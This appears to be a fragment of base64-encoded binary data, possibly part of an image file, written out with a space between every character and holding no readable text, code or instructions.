 9 T h p R P F U m A z V o 2 3 1 c F u 9 O T I x O T o 1 V Z 0 Y r 4 + P 1 T X 9 b t S T M F Y C p F A G f m u 4 2 E h p r A T m h C 1 X z K 7 h y F D W  
 6 J o M S L 8 1 h w c r Y p Y r W K V O 4 2 i 2 E l q a m 5 x U E x N q e I f 0 f d X T X + 3 p H e s f 2 N H b u 6 G 3 r 1 L w y o V g X r m w v O Q v  
 8 5 x + z + 1 D a 1 4 m q t L 8 X e d b g r H x k G P p k C X h p J N 1 t E U Z t G u B n e S z / 3 D V o w 8 N a / p q c u Y B t + E J 5 m b T K z O a  
 h k y Q N 9 I q g o Y R S N w F 5 N B r y X x t p 2 j k 2 G k B I C T e w I H 1 C d G 9 E y V v C a u + M i R S U J W Y v L s k 8 Z 9 a V 3 3 n W / / p  
 U x d / 4 K j V 5 S 5 L f i 6 x F m l F 0 m Z Z w 9 y P f u g H G z d u Y b S s M L s c 0 s K Q c s y f o R m s d J C N N y j E e 0 I q I 8 z N R r N T  
 m X O q z G p P U u K c X h m 7 S x Y x W h y d V J k H i z s x l t 4 E 3 U t d S I q M q Z H j Z v E z f 3 / 1 G y 8 8 4 f w / e W W 7 w W i L U q k B  
 A 6 R a q Z z 1 z 4 x d / M k r k r g H e p Y x Y y g S K m I u M l p w q N Z f K m F n I q B J q d W L M A 9 t X 9 A e T K O e 8 R M q s 7 m I g j 6 P  
 k H Q k e y t + p F Y z d I D t G j Y K w + T 1 d D v z V a t + / e u F j z 6 0 R U U u m L c x i V i O E p s b T / Q O D H f V 5 F d e d v t 7 P n g 2  
 S N W z N m Z 2 e x f 1 H 7 p v + 7 3 3 P M 6 U I z F q F X u T Q s w k M a M u 7 S K 0 h L q u P / q O 9 7 w l 8 6 V n K I S Z Q I A u 1 r 3 P Y k E a  
 o M 4 Y r A A v P + u I O 2 5 d / u j a b Q r k M t a S C j N K D K x R q s R h P A E P D O + b l / 3 6 X e 8 / Y 9 q C 0 m r b D J E j + W M e f X j n  
 / X e v J 0 k v 5 n E A f t v B g S E B d W q 6 F H q g O 9 E 7 3 / t 6 z M g l s 4 Q a S e 5 p p o E G k C 9 D O Z / 7 h x + s v X 8 z U S X H l R j f  
 7 k s 9 1 D 1 H P 0 a V C Y u 0 Z d P O m b 6 z 2 w R 2 i k n p j S M J e m u r 9 g G 5 T B o p A U 4 V J 2 A j p a j O i v V s S h L / m c e r b 7 / w  
 n y / + w g d W r i o q 3 A 1 a B Q j x B K j i A A 0 C a z l W 6 F 4 S s f z b v 7 5 i 4 / q Q q a I e p + B a A t E e S g q f k n y I N g 4 K 0 p r z  
 5 q 2 W C w z 0 H K o M 3 H a K u + z G U 3 8 Q Z b Q P E h O 5 a Q r p E k w v x D W R d P S y y W V M Z H P g U 3 / z 3 X P / 5 O X n v e X F q X o 6  
 d f A J 8 z 2 v q P f U 4 y M X f + o q I g Y I k D k M 9 E R B M x G J 4 1 B Q O k y L H e h m u Z m F X B G Z Y 6 v G 2 q w / j t B v M i / a M a w 0  
 B n q + 9 e v H 9 X M n t B e 9 d M C x M o F V z U 3 X D V P + A N y B m 5 h o 0 I O F i f N W A 9 D r Q V A n 7 0 f K 0 g m S e k P g A g i L f 5 K O  
 m T Q Z g h 6 O N E 7 A X K Y X T i I j x j w Z F 5 5 7 a v g f P / n N j 3 / y 7 a 1 p 1 C r 1 1 4 l Z 4 y k O G q 6 8 8 s r h o V G M V A J n 8 p Y j  
 + k G A z K K C Y Z w k c N H v f u 9 7 p 7 8 c c H A a c K h B b 8 p X f v P b O 3 f u x B S L E I r P G R e o F j H q q x m 9 / f c N w P D T a G F l  
 v E q M X z q k A E g E x u S p q 6 7 6 3 s t e 9 r K X v / x l e 8 K n 9 P G N W v P y y y 5 v R u 3 s X 3 A h X P T 0 y f c j A z f Q 7 X d M 9 B Q Y  
 l m H o a j Z Y n a p 9 4 Y t f u u C C C 1 a s W L 7 7 U 6 Q e P f K S b 1 w 2 M T l h E t e l 5 r M 0 + Y t m 4 P A I V E z M Q 9 l f s 0 M 3 2 H M c  
 A a Y L q d e O B K 4 L / j 0 / + t G P j j 3 u 2 D 9 4 w x s M / d 4 T B n 7 1 1 V c / v 3 E z h R i 2 V K u V P V m 8 w V z 2 t b 3 y c N m z u x D m  
 Q i Z z x N a t 2 7 / 8 5 S + / 8 5 3 v H B w c 3 J + X s U A c B i Q 8 L b z c 2 s h N M q 2 s w i c a v 6 E u U r U Z j Y X J Z L 3 x d C 0 c b 4 Z D  
 z X i s 3 q h N T j b G h s P x 0 W R i L G 6 G S Z K I d G F K g 4 g l C G 0 Y N J i F g W F e N J B 8 n D R u R w N q A g E 3 h A 0 d 1 G 0 C 5 A A w  
 a e j 5 k a B O X Z o U g z j f o d I 4 y 0 y + W q 6 T I v U D 1 A t O r a 6 a D T G 6 M x w q y 5 6 + 5 u D 8 i d 4 B X i l v K g R P F Y I B 3 + 0 t  
 B q s L 3 k D g D Q Z u P 6 W F V N k K n t K m V E b q U i s x K T E 9 d B l 4 R 8 A k o m U 9 x q S 4 x P / k x 7 7 z 5 K N V i N 5 B k o y Z 1 U B y  
 Q l 9 f h 6 Z 2 H r 1 G K w F J T T w B q Z W 0 A K 5 3 B S 0 / V Y 8 5 d t W L X 3 L 8 4 m W 9 h Y L j + U 4 U i Z G h 2 u O P b V z 3 y D O j w 3 U l  
 f U z 6 z b k j h G b i Y N u F 5 R 4 T e q G b p H J S k R P j x S G H R 7 P 4 9 x + 5 4 q O f e N u a k + f j 8 E g d J n G z E / g w n U y W h P 1 V  
 R P K v P / T l H V s C T b Z N g D B 6 x k P O P y I 8 T A Q F O g R Y q W M t t G C 6 O K l p P 0 8 S 0 K T i u I u F b P o + 6 e k t w U I r 2 c T 4  
 l C b q n G M C U p d L f Y 2 o x G D D c l y f g 5 8 Y 5 V h H h 6 W Z x l C k h M z h B A 1 I R P 7 3 9 x 8 r F x e 8 7 g 9 P S K V 2 G C E J S e M /  
 9 T V C z T S + 9 M / f E 1 E F H F n d S J p w b h j q x v L j a L E e n F u J 8 j 0 n F g 1 g + h C m y 3 A q Q D 5 / Y J b M y 7 k V g A M J x 6 h f  
 D i m a k X A q T A j k 9 O 3 t u D F 5 x Z R K B 3 a X 5 4 v x + 9 A X e / 9 f / v 5 f X v R l 0 e y B Z D E Y b 5 + N L s O U 9 M b o g z a f Q X X s  
 W 2 9 6 6 O x z X r D q y H 6 H 7 z p R 3 A w b n S a 3 V 1 z 2 Q 2 P x g 2 U C 8 + Q 6 a e I W 6 D r M V q W Z u S Y t b h z J 8 9 5 6 6 t L l F X Q P  
 a K c N p y m D 6 q a + x i t h 7 / r H s C l G W 1 k w 3 v 2 B 1 3 7 4 L / 6 v C H s g J w 7 L l D j C 0 U M c Q g w S 8 A C W F P R N I l a 3 / O L u  
 s 1 9 z 4 s o j e j n v 8 t A z T h n t I A t K O g 7 A l G z s 0 q / + i M j e R I 9 U R 0 s 5 T h x T h 4 M T p o l e k 8 J 4 C O i 7 F 8 y J 3 3 T +  
 a 5 c u q 8 z k P 5 x T o Y L n s v O J v 7 3 0 m c e b S g S Y A U j L T Z D 0 G m 8 G / B c Y J C 6 M t M C P d a p c p s c G p D e D 4 C E P 5 t n E  
 0 a t X v P B F a 5 Y t H / B 9 J y i 4 9 V o 0 O d l c 9 + g T 6 x 5 5 d n S k T m R J D x s j 8 8 F 0 8 2 B 4 Q 8 A j 5 h q m D q i W U O E K O d i x  
 1 p c i y e B H / t 9 L P v p 3 b z 3 p R Y s Y b a D V K Y B 5 k D J D P c d D K B m Q V f z W U v f / + v M r t m 2 K X I d B J A U m C Q H i x 2 q Y  
 C R k G g R 4 n c S R 8 D w h w F G d 1 z i k W + 4 A j B M V 8 c g P 9 8 / X + E k X N M A y F j L C S J W Q P 1 c 2 T 6 B Q C U x O M R C Y S x C y z  
 u r d 1 j 2 G 6 c h o 5 r q Z J V E b 8 x 9 + 7 v 9 z D X v + G k 1 R q s t b f T l p 7 i s J y A 1 / 5 l + / I x I c l B e o v x L r 1 e v r D S g S R  
 B h A V w p Q b R r H r 8 V Y 4 D D 4 j q j A Y k Z j g d O D J C r z E 9 J q p C l B U D G o y m j j N O H O x b P u a I p U m t W p 8 8 S e / R m m l  
 p d l M b d 6 w l n G a 5 r K A 9 T / B C B m O y k H u D R 1 z z N H n / O 7 v n H r a U s c z e w R V O e U T f k l t 2 j x 1 7 6 + f v + X m 2 8 a H  
 P d 2 N + k 3 P 9 c I w 4 U x 3 I 3 A k P X w c b r J 0 u I x i c k 0 G i 8 d j D w / 9 n y / + / C 8 + / H s y z Y w 5 w 5 q Q S w t y k J C 3 U O k R  
 f 8 k 3 L p m c m i T T 3 F Y J T i j P 8 6 I o N h m S c a 3 O c l C Z G Z X l 5 d b 7 U R A U C D p T N R t h k g n 6 m F V L o u c C W C u N 5 3 M r  
 x x t k h G K p O 3 E 7 N l j R X 9 7 x 6 8 A r v O g l p 3 S 1 9 n D A L L c C q m s c Q J d c c t n 4 2 E S a l I a 1 o + h N M g q S E S q Z 6 + E k  
 l 5 3 e d L j e U 0 q l c o R F 4 2 K 9 U u g n g H 1 u T m W S X e N H w l h 6 z e M Q c F b h u y 4 + v p R t 6 o n 7 6 1 / 9 q l Q s v f C U k 7 v a  
 P P 3 R 1 K b q X / 3 a V 8 3 w w R I S n T b Y b I D p 5 u k T I 3 m j L c 8 L i W n Y p u f r N q N R 3 1 d q 8 c 6 y u 7 e z w e d 6 J u X 8 8 C 7 5  
 r 6 u / / 4 Y / + I P V q 1 f P G g o u j Y K A R a G 4 9 J J L 6 o 0 6 J o U B S u x z N w H d L 8 x r v Q x F J j 0 4 L D 4 g 9 0 h k / m Y 8 t 5 4 I  
 N J L R 3 t 4 + B v b t q I E J 3 h 1 I S h e 3 0 o y 3 Z h a 8 j 5 1 v u s j k o m u F j u v 3 n n z 8 y X q 1 c c G F 5 8 0 8 X D r N 4 9 + 9 6 v u b  
 n t + E n u 1 K s H b i h t a D I N l U x f I E z O h 0 9 D B w 4 D b 4 w o U L l 6 9 c t m D B g l K h j K M i r t f r m z Z t W r 9 + f a 1 e V 9 n 8  
 J a g y A 9 e V J P G c V N L L x 8 a n Y f y g v G R X X P 7 N 8 8 4 / f + X K Z b O 1 3 2 L f M O d J O I X M q 3 q H 5 + k 8 V S Q v t i o o T j z Z  
 a G y t h 5 u r z S 2 N a K Q R b d B y Z z M k 1 U k 1 v L M + O t K Y H A 8 b z Q h T L o P b L S 5 D s M N L K K u k H N a E c Q 7 j F c k 2 J I Y E  
 F u Q 6 v u M 6 g e v j C / 1 b v w l 5 k i G 5 F 8 V 1 T i a R g h x u Y b M B E l P U 0 O R K c y d M s Q h N Q 9 a s Z N N F n p e Y 1 F D K l B B m  
 e t u L q p P h + L j s H 3 A G F / h 9 f V P F 0 k g Q u J P 1 Z w r + Y M F d W g q O K A d L X X e e w w s U a p V n W b X T M B 7 z + l C M C S c d  
 I d P d Q B b h f O Y T l z 3 9 Z F W T V c W Q V q F I g z 2 H B i 7 Y T i D 7 m u Y 5 A q o I c W B 1 T h Q U + F v e / v q z X 3 M k 5 u n U 4 l 0 D  
 9 S N u 5 p M v z 3 7 t M q V O 1 8 x z e K h x 5 S X X 3 3 / P Y 0 r M M 3 G r y M D h N E K g n R Y S D r t Q Z B F 7 U A 8 j z o p a E v 7 H T 3 7 7  
 Y 5 9 4 6 5 o X L g A / Z D 1 a C K M t t U 0 6 A i F 7 v t 5 9 P v L h r w 9 t L t M 0 A F J 1 3 2 f m d A 6 2 f L D O 6 d V f u Y 5 D 3 e H z L / z d  
 V 5 5 z w u C 8 A m z Z W N 8 b 0 3 c Z h Q B D 4 R 7 k y o n x 8 P Z b n 7 r 6 q h t E 7 C v h h 0 3 l O J 6 k I Z Q h E m k u N O M U 3 f J x B R V G  
 L L / z z W t O P G X 5 8 h W V r M P T C A s C W 4 6 / f X t t b C S C w m O O l q X q h J b B Q A S z A 6 d V V n w b 9 l z S A G 6 g I A c M B 3 V 4  
 n b r R w o X z + w Z K f b 1 l 1 / X 1 X A B z p W Y d 8 M Q c K d G 3 E 6 a Q W r 5 y I f b b X o / O r l R b u e 4 0 x Y T S w k I 9 P c 5 b 3 v a G  
 K 7 7 x C 0 w X J z N X i N Y Y 4 z B B N Z 8 H A u w o U b r 8 a 7 d 8 5 v N v m t 1 4 1 f F + q w y y 7 t n / / v 6 6 s W E o R A + c F n o b F E Y i  
 E T y T V 2 Q S Q x Y Y W B O i R U v 7 3 3 T + q 0 i r M L Z K G X h u L u T t 4 Y y Q f Y 5 V k y 2 P D D 2 Q 3 v 6 n v 3 / p V 3 / G m C k k K 1 F N  
 g 1 6 L K j u / S q M G l C h + 4 9 + v u f h f 3 o q 5 q V u J 2 b r N 4 J n 3 R / v x 6 V X 3 J z 9 6 Y G w E 8 v V o K U A T G 4 G Z s x K p Q J + E  
 W X P B q 0 J Q 8 L W m j Q W L 3 D e e f x J 2 R Y e i g a q q J C V c w G J I y k 2 L F 3 / i B 0 + v i / S c x T S 6 B E 2 7 m m Z H a F l 1 I Z 8 l  
 w 7 h s / a D B C 4 R B b z J Z K C d v / n 9 e e 8 7 r j k L q Z g y 8 b s 6 G L 8 5 6 9 U o z j 3 Z s r 3 / r s t s e u O 9 J R o p Q v C D R p D l 2  
 N P N C 2 Q z m E T j L K J K m L o N n B a N a l T 9 / 8 f f / 9 l M X n r C m h 2 R l s E E x B 1 K U o w h M f A b l 9 H g S s 4 9 8 6 J L R n a A i  
 p F w T P B n H S A 6 l y 0 g / F K F 0 t F Q n M F 0 Z b Y e I U q l n 8 x + 9 8 R W v f u 3 q n j 4 f O D p p Y t E N z z h S g Q Y J S t l B R b p 6  
 N f r F 9 c 9 8 / 6 r r G S 9 g d k l q c q e D A y F o / c x K Y w Y a k H + 9 w T g u M O D v X H H T c c c f s e q o P g z S 0 e 0 D D Z R J z K a f  
 0 9 b N U x P j T e b o M c x A t a G M s 7 o k q Z M R w 8 Q Q s e e x V P u t 1 2 F w y Y c 3 q Z P M H 6 w M D E B V X T 3 c t A i r i b o W H Z P Y  
 l 2 i W R + 8 U / e j D F a t a 1 p X M 0 V T v t o r c e 9 e m s B 5 g u A R p e e O b u H d l X E r 1 r S k O Y e m 0 x F 2 x b J X z k Y + / p W / A  
 y 3 J K 0 5 a L W H s T x I B Q / Q S X r 6 q s W H X 8 u W 8 + X i T s H z / 5 v c c f G Y m a k L A N C D q k X p O m a C g 1 3 l V m z T F 3 K X s e  
 e / R 5 Z S p V T F / V 2 1 C k 2 7 f l o E C R y y + 7 v F a t z v Z 5 5 v 8 M M A y c Z N T o z D P O O O k F J x Y K H f F B e W K Q R t j G 4 q H 7  
 H 7 j j z j v R 4 o 1 + T + 3 0 b L P G 8 2 i e c P M t N 6 9 c u X J w / s D h x M D T V C O z 3 L X u r s s v v a I 6 O d X S d M x 2 H s N C 0 e 1 S  
 b / n S 9 b 3 T T j v 1 l F N O C Q I v 3 1 3 T 3 Z j D M F m 7 9 q H b b r t N t C r j p o m x U y a p u Z W x J 6 c q E s y V r X / f d N O N y 5 Y u  
 n b e g w 7 b Z 9 W j i J L n y y i v B r w G p 5 S 6 M x f n o E s P o c P u j 3 I H M C v r S r g e m M C m F B 8 Q y d X j W 4 8 8 E x p v m 7 W L D  
 M 6 n 4 9 U V + 8 u P / f t d 7 3 j 0 w M D B d X 9 D q H D 1 E N Q N v N u r G K U P k k o E z z O e v m 4 d m 9 k x z R J S h o L p b X v W a M 0 8 6  
 8 S T P 6 z B f d V 0 r C p P b b 7 v t w Q c f y p K i K X 2 V Z h i 1 0 r x N B z Q e I / N / + M M f n 3 v u G 2 c 8 e e v J / u D q H 2 o G z q D N  
 S T s B f k 5 N 0 9 K C a f F W c 4 t S s a j Z S u D 5 Z / 7 u O S e f d N J s z + j 4 N c e Z F 4 1 a 8 7 r r r 9 e E v K U 7 4 9 A t U j + U 2 R 6 A  
 0 Q r 9 8 O q r L 3 j z n y x d u v i 3 I a f D Q c O c J + G k F W o I r 9 s p w S W Y v o f r 4 Y 5 6 u G W q u R l K c 4 t a n I B i b G K s M T 4 q  
 R 3 b G 4 6 N R v S E w 5 Y S L + d O M 8 R x 8 8 4 z D C G 7 1 v p 5 g n h s 4 j u / 7 p U q h t 6 9 / s F z u 6 e 8 d K B S K J f 1 G U P I A + g B X  
 S 5 m a E 2 r h p h n G j U Z Y r 4 X j U 9 X t 2 4 e G h 0 Z 2 7 h w K G x P 1 a j W M q t A M E Q o Z g g m X Y P F g p j B G E e g 3 A w Y o t Z C k  
 G + A M 0 a F t q m 8 b G 1 z A F y 5 w + w a Y V x g J g 3 q V j Y 4 7 z 5 e C R e X C s k p x a c F b 4 P C K 8 T x H A 4 H K l P T 7 E O R 6 E M B a  
 x o 0 c 0 O 4 H u 4 h 3 4 8 + e f m z t B F N l B R l a 0 y z T + W I M K I L D m 5 o b G 3 V l o V j 9 9 O f e u 2 x F B W N i U R c D A r q b J J g S  
 P M u p J o T L 0 D I 6 b 3 7 h w x / 9 Y 0 L + 8 M q v P 3 D 9 z 2 5 V 4 G 2 Y F p n T M r G U W k g E W 5 o W B / X T B C U J Z 6 b u k U i K / / L P  
 3 7 r k i g 8 x t 0 R a O c Y z H o u 5 h b Q k R 6 7 6 9 i 3 b t z S E g J B R F N w l 5 j A D B w r 0 P 2 9 q 8 s B o M U l g 9 / I 9 H o q R v s H i  
 / / 6 b t x 5 5 b J + x S 5 t o S q O S o C z L x i R V S 7 z s H f D + 8 E 3 H / 8 E b T x 7 a W f + 7 j 1 x a n e D g h a E c f U 7 I W Z q m q l J p  
 S S r M Y q q M e l 4 F / / y Z S 7 / 8 b 3 / J X R O m 0 X 4 G m q h s e G Y z y L c c D b M q S E l v t s V i 5 4 O n C f A R G Y C y g a t y b / z +  
 P 3 / D q b + z F N U / a C M F f 1 G O R E 6 S r I I 9 + s p G K X 8 D u 3 w d X Q 7 2 s g 4 2 m N Y E p d F M m W A E b l c U 0 i 4 y 8 r u / f / y d  
 d / x q / Z P S x I H n z k D T T L 6 a E 2 l Z Q Q C j W P / s 8 7 f f v O G s c 4 6 c d s 4 Z w J h J X k W n J u s / / q 9 f N U P H 5 R 7 y W 3 D Y  
 h Q Q S M H g U U g n I f Q V F D Z k T y 6 H 3 / t n 5 J k F X 2 p k Y X Z B n 4 L S z N t g s z q 6 7 h T E m m N h n L X 6 J c 1 6 3 5 p Z f 3 L f h  
 q b r x x d U L S 4 I z D W g y m K 1 g k M Y i 9 N 1 C E p P n n h 2 / 9 c Y N r 3 z t k R h f 0 P b S z m K 2 s / O 3 m T P 0 8 N h w 4 + r / / I V M  
 i q n 6 H P N H w j B E D Z T U X Y A U m o M g p b s u f P + f v x W q B 5 I I k v D L l h + T / q y Y h W O 4 + u c X 1 6 1 7 9 O E N j P W J R E C 2  
 e x 6 b 8 u 8 K y 6 3 p d Q D K C O l F g D l 4 t y F h z a A o P v 1 P H 1 y y t A y 0 1 t B v y N y d T n x K o K 6 7 A t u m m U d q 0 R L / r z / +  
 e 0 q 8 / l u X 3 3 n 9 t f e q p K z X A a n H t R Y j S Y O y n l b u x r a J A D 0 q t I D 3 L 5 / 9 1 t c u + x B 3 0 V S M r j E m J l 8 Z 2 V y F  
 l P j f u f y e 7 Z v g b 1 c T / C T S G w r s U h h O g c J x A u s M K p F N s A l l t b 7 e + K O f u G j F y p 6 s g h 1 s U o o F 4 L u e J Q a j  
 a X S 4 X q N E p Z f 9 0 Q V r / u j 8 N c M 7 6 5 / 8 2 G V j o z G J P Z C 1 Y w k x 4 6 q l x 0 R a C L R W o H q O i 7 j v i / / 0 / a 9 8 7 b 1 g  
 z w f t n m P U I n r + K l J 4 5 q k R K V w U I L l M c y 9 w n P 6 g / c S Q b J c 6 w h Q o w g L F I i h G 7 / v g u b 9 z + j K j + 5 A y x G n K  
 0 G c f u h H f S X 3 C s 6 A q j s 5 r J r z L r B h K P + 0 n 1 m 2 i s i S M t N d O w G b 6 H 8 K 4 Q G E q M d i L k V e / 9 i V v f 8 + L 8 Z G x  
 f I a / m Z B + K n G 1 4 r z x d / / w 5 p / / 5 M k r L r m B K 9 / 4 8 2 d T F F d 1 x T I 3 E N R m J n J y o v 7 / s / c d A H I U Z 7 p V 1 W H S  
 Z q 1 y R C B E M i C U i E J I A g w i G w e y A Q t M c r r w 3 v n O P n P 2 O 5 9 9 Z 5 / P 4 W x M x g Q b D E 4 k Y 5 F k I 1 B A I i N Q D q v V  
 5 p 2 d n d C p 6 t X / V 3 V P z y Y F h J A x Z V n s j n o 6 V F f 4 w / d / 3 4 4 d + T F j k w r z O 7 h L u e + M 1 O g e n n 9 u S U 8 2 G w z u  
 7 J E Y a 5 d q q W T q k k s u q W v Q 0 p J l 9 u y w q p Z g G J i F P 0 s n a t a x M + W f U s m 7 4 / b b O c a N f E h p k o H W Z N 1 U I v 3 h  
 h x + + 5 t p F + 6 N J s s d t Y L U / 3 Z Y s + U t H Z 4 f 6 W f Y d V o g N c h r M M c h J V F 1 T d f H F F 0 c S 3 6 T P G + l H C Z 5 I m L N m  
 z Z B / S i X n 9 t t v L / Q W V H p W J U X L C l W K B p 8 T r V a F 0 L B f / / r X n 7 / + 2 s F u X l 7 o V / c / W C g U o T Y b 7 B U Q g R 1 s  
 R / I x w 0 w w m S G 7 5 P g T T 5 w 2 b Z q d i L Q h B n C Y X 3 / t z S V L l h S L J X X D K H c 3 F K w 6 0 P J g 7 J 5 7 7 r n h x h s t s + L k  
 8 c 7 5 4 5 N P 5 g u 9 l r S h Z T / g j U U J X g g H I H U 8 1 U k d r i A h N b W 1 l 1 1 + O S B 6 Y m X 8 k Z 9 J K 6 X d 5 X M t O G 2 + / O O U  
 3 L v v u j s n r X r P G x q W H 2 E E N q z b 8 P K q T E D X 3 Q A A I A B J R E F U l 6 c f M z 3 6 p z 5 X f O W V 1 z d s 2 K h 4 6 c J k N Z e 7  
 F 7 j K a p W k L E p f y / 0 0 l U h I M / W K K 6 6 I p n B F P 1 d O Z / V h K p M 8 / 4 J z 5 S f P P 7 t k x Y o V C q 2 g w h O D 3 b 8 K 6 M h u  
 / P W D D 3 3 h i z d + 5 I H v x f Z X 7 4 Q r C a u K T 7 j j B b 2 9 x S 3 Z 4 v p 8 c X P J a 5 X u N y S A A s M p s p 6 s 1 d l e a G / N 5 n K u  
 6 0 q / C C S + i c o D Q b W g Y C Y 1 G W K f m W l Z i Z Q 5 q S q T G d Y 4 f H j D 6 M b G 4 f X 1 j b U 1 d c l U 0 g C I M l V Q N 8 T h c N f 1  
 X c f J F w v d X b n 2 t m x b e y H b 7 X Z 3 O t 3 d T r F g l 4 r D H a f a D 0 p c O D z I + 7 5 0 x Y u B t N K C X k S r Q l 5 X Y B k b o T 6 A  
 c a T / C T c C q q f b r G K m O j t 8 t D F s e K J x u F F X 7 1 T V 9 C S S L T 3 W l l R i Q 2 1 m c i Y 1 q a 5 q M l a M q 1 S G 7 o m d m S M f  
 Y I u n / s J f k a 1 X d t c 9 d z x G g 7 T s B R M Y h b i q 3 9 N 1 j 5 p L y Q L w O S q 5 B a L 7 x L l H 3 P D F 0 9 H s 0 8 j G U G W H g C o 7  
 Y l Y h p U E g J 6 k C E 2 G 4 W F x x z Y y 5 p 0 7 5 2 j / e a t K 0 4 w Y M S X / 0 + R H E j f Y n 8 L Q L x H P L L z l F c s e t z y 2 6 7 h S V  
 y Y 4 9 E Z b e c b F 5 Y / a x 3 7 9 I / H o w 8 s 2 C U N L W o R + L 0 P o U 4 h 6 4 a S I i M 8 g v P O f k y 6 4 6 l p K S 0 H z L W E G N o I w 4  
 a B 9 + E x 4 N C Q g x M c 6 H j 0 z / 7 M 6 b 7 r r 1 2 a f / + J p w k p h j E k A 1 B 3 6 h g S 4 E 0 i b h F i l 9 c h G w z j Z n 1 Y r t M 4 4 b  
 B y 5 Y L P U q v 9 f V m Q N Q B u 6 I p k g J l s d 8 o 4 U V 4 K K M m h Y W 5 A M Z n z P v 8 G t v O g l O T F y 8 M R v v S q P E I + p y z T V H  
 b R 7 u b Y L b Y g 8 o V c H Y l + / O 6 7 u p g 6 c t / Z 8 i o w l w a r A G + 4 Y v f u b v r r 8 3 o o z u M x v k D P Z 9 Q J 7 A W 6 P 0 z j v u  
 m 3 3 C P 8 k J v 9 N b E E J j X O + 6 6 2 6 5 h l D 5 y I B r A c / b Z J j y x W c F c C / z M B U P L 3 3 e g p N A D R v H D N W B i U F F H K J 7  
 3 M 3 e g U Y j 7 T i u F J t 8 6 Q A u + v y 5 X / v H e 3 2 X G a b c S j 3 8 H P C 1 X K X E E X z r Q 1 2 4 d C 6 t u + 5 4 5 K T 5 X z E M X q 4 g  
 p 7 q T + 1 0 N C b R F 4 u 7 b n w 2 8 F M Q 1 j C D w I Y a J B o 7 8 J x N 8 Y d B / A r F 4 6 V z J f 5 s z 9 4 S p h w 6 j p I A V 1 D b 6 7 U S 7  
 Y R y p / k W v o F U 9 n a V 7 b v 8 T l I 2 Q X m Y k F V A F M p B G C e / G B m h 0 Q F C h k M P r N I 1 j T z j m + i / N h Q I N U a S 6 K p t p  
 7 i 0 I A A W C J m I V T K q H p W P v U M O 6 / H M n n T D n 8 G / 9 6 x 1 O I S W H t + w r I j L U z g u e Q R Y E + W x I C y z v A S Y B s K w X  
 c 5 k 7 f 7 7 8 c 9 c f q 8 H 5 Q E 4 B r z u k 6 s h s 2 p B 9 6 s k X / C A N i n 7 Q u 1 b g B 5 Y l b y y A 0 l A M 2 F H s H x y g 0 k r 3 T j / t  
 x C u u n k 4 w 0 C O P V 0 S b g I g B L 9 c o V w Q S V l 4 E w h f f O D L 9 4 1 t v v P O 2 P y 1 + Y q V B G 3 z 5 Z A E C x a E a 3 1 f 4 b c 1 5  
 A X B q 6 V G K t r b u V S v X z 5 g 5 j k S E C Q J d Y k p y P S U K Y n 5 U Y d 5 D H x 5 1 w e X 9 B C Y E V 1 x q m t I 8 L x l W f s 7 c I 6 + 5  
 4 Q y i Z U H l d L A p I s u I s m L 1 x E k o p k c 9 l d C L B Q + / 7 M z K J 5 U D y O z o b M Z 4 D c Z O Y s T v G G f z g f w 3 U F k i T u 2 u  
 I 6 e P l i 9 d h B x 4 O 5 t H P H x H 8 l S Q + D 1 5 3 u T 7 7 2 t 3 i 3 U W r e I q K s Q A y c G 5 j o Z S R d 5 J R A C w I L F 5 U 9 O Y s Z N J  
 S H o f n j N + l Q / A 0 e z s y C 5 f v j y C K A / Y c E M J I g H w Y 6 Y d M 2 / B K Z U H 0 D 4 / k E F I s J J J 6 / o b P v / s s 8 + v e n m V  
 d A Y U i H o w i 0 M p i k t 3 Z d 3 a t Q c d P O X D h k j v 1 + T U 6 O r u X r Z s G Q n V 1 L k x q A d O 8 L 3 I + T V z + o x 5 8 + a q I r K w  
 K k T 0 e S O D J c a T y c Q N N 1 z / z O J n X 3 3 l F b m O R N x g 8 f S 7 B o o r a 4 u T Y q G w f v 2 G y Z M P 6 P 8 u 5 H W 3 b N n a 3 N z M  
 8 N 2 7 v m 8 D i K b M A 9 P 3 / h m W Q 9 v 2 p Z d e O m x 4 g + b W D W f 6 A B z G j B 1 5 9 M c + d t Q R n s v v v + / e t r Y 2 B b r u 3 5 R O  
 m 4 U M a k g M A b L B q 1 e t m j l z Z r x D o r 8 3 b 9 7 2 9 t t v W 8 y Q 9 j 3 m 8 L l W R I P 4 u B E Y x P N 8 x V l g h g y C 8 + f N m z F r  
 e v y i y q X H H 7 n + l f Y T 2 5 P b X t K + 5 v O L / r L k h W X L l 5 O w F q B v E x h D x H 5 Q e I e n F z 9 9 y N R D M p m + h W / y i s W i  
 8 / T T i 3 W 4 B L s a / G 1 Y r j k W K v o C + W a i 9 V N O u o O m T D n 7 3 L P C m 6 R 9 c t R q 3 S W E 9 P c F 5 M F z 5 5 1 8 x J G H 3 3 v P  
 v Q H G U Q f o / f D + w 6 + A c v P i p 5 8 5 9 d Q F H / o p v M / a f u e E x 6 R W 1 a + + B n 1 R S 4 i + + G o s E / b K t q z w X L + n t 9 C U  
 d 7 b 2 5 D e 5 Q b v r d w n M + k i b w y m 5 2 W y u e Z v V 1 Z k v F A A X A 4 A + B F v i H m u C p D d L G C x B a c p k m Z r q + r q 6 Y e N G  
 j x 8 x c r h 0 w W t q a h K J B C K H 1 a V h P f I B a + 4 X C 7 y z o 9 T U 1 N X a 0 r W 9 J d f T 0 5 v t 7 i k W P a j I Q a k T T J 4 B X J U y  
 m x H T J m m T 1 5 s B Z M K 5 k 5 X + u 8 8 d L o p M u A Q Y d 6 X T 6 A m l Z w 2 2 v e c W / W K R d 3 X K N Y 5 m M q K m V j Q 0 p h q G 0 d p h  
 x Z r a p n R V R 3 3 t x l z 1 h u r U A b V V k 1 K J R s O o G m R 6 h C D S / Q K n H g F x 1 e o g 7 d e U f O p n n 1 q N M g l Y f i m w f h J 4  
 6 U n I r 2 a p v c k w p a E m 7 X 3 n i C M n 3 / C l j 1 O A R p t B Y D K j 3 3 Y y o C c T S 6 x M m F j z L z d f e f M / 3 0 E J M I d D 5 S q F  
 8 x O N 0 D V 0 K g w D p 3 I L s + z M k u e W X n z Z i Z k a O 0 Q k K o w u 5 r V J 4 q n H X h N u H V Q p A g F q U q d 9 Q u l v z U 0 l X U n 8  
 L 6 f e e R d M + 8 z l x w I B F U n q r i C s z 0 2 G D a q 4 4 x 8 C m J 0 6 8 s j L r z q 5 v c V Z v X I T l F 4 b H p 7 c C n m n t B q T N F 6 B  
 P 0 x e 1 D d f W P L W z O P G Q f Y Y K / B 1 r 8 A V 5 c Y U K G A 3 g p e T m u C K q X u S T o 8 Z 8 m w V G 4 Y b i 2 4 4 U b k 4 M b g v 6 c 8 x  
